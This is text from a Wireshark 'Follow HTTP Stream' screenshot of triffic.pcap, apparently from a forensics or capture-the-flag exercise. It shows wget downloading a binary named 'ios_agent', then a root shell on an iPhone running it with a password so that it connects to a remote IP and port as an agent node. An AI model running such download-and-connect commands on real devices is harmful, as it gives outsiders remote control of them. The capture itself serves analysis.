 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
2950K .......... .......... .......... .......... .......... 75%  198K 3s
3000K .......... .......... .......... .......... .......... 76%  609K 3s
3050K .......... .......... .......... .......... .......... 78%  670K 2s
3100K .......... .......... .......... .......... .......... 79%  449K 2s
3150K .......... .......... .......... .......... .......... 80%  487K 2s
3200K .......... .......... .......... .......... .......... 81%  387K 2s
3250K .......... .......... .......... .......... .......... 83%  430K 2s
3300K .......... .......... .......... .......... .......... 84%  359K 2s
3350K .......... .......... .......... .......... .......... 85%  420K 2s
3400K .......... .......... .......... .......... .......... 86%  240K 1s
3450K .......... .......... .......... .......... .......... 88%  621K 1s
3500K .......... .......... .......... .......... .......... 89%  388K 1s
3550K .......... .......... .......... .......... .......... 90%  422K 1s
3600K .......... .......... .......... .......... .......... 92%  411K 1s
3650K .......... .......... .......... .......... .......... 93%  374K 1s
3700K .......... .......... .......... .......... .......... 94%  400K 1s
3750K .......... .......... .......... .......... .......... 95%  400K 0s
3800K .......... .......... .......... .......... .......... 97%  276K 0s
3850K .......... .......... .......... .......... .......... 98%  448K 0s
3900K .......... .......... .......... .......... .......... 99%  435K 0s
3950K .......... .....                                      100%  433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
分组 13838。3 客户端 分组, 50 服务器 分组, 5 turn(s). 点击选择。
整个对话 (6581 bytes)  显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help